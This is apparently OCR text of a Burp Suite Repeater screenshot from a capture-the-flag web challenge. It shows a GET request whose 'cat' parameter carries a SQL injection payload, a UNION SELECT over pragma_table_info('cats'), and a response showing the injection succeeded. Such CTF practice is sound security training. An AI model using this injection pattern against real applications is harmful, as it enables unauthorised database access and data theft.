 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://nessus-catviewer.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?cat=
Shelto"UNION+select+1,2,(SELECT+COUNT(*)+FROM+pragma_ta
ble_info('cats')),4-- HTTP/1.1
2 Host: nessus-catviewer.chals.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
Searching for cats with names like Shelto"UNION select 1,2,
(SELECT COUNT(*) FROM pragma_table_info('cats')),4--
Name: 4
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Done 391 bytes | 379 millis